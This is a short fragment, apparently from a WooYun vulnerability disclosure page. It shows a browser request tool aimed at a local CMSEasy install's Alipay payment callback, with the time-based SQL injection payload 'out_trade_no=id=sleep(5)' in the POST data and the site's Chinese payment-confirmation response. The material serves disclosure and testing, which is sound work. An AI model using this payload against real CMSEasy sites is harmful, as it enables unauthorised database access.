 Load URL
http://127.0.0.1/cmseasy/index.php/admin/?case=archive&act=respond&code=alipay&trade_status=WAIT_SELLER_SEND_GOODS
Split URL
Execute
Enable Post data
Enable Referrer
Post data
out_trade_no=id=sleep(5)
已经付款，跳转到订单查询
确定
www.wooyun.org